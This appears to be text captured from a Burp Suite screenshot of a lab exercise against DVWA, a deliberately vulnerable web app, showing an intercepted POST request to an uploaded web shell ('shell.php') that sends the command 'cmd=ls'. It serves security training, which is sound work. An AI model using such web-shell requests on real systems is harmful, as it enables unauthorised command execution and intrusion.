 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:03:14 9 Dec 2... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=6206b40fe17af67d27479e9467c826d9
14 Connection: keep-alive
15
16 cmd=ls
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 116.1MB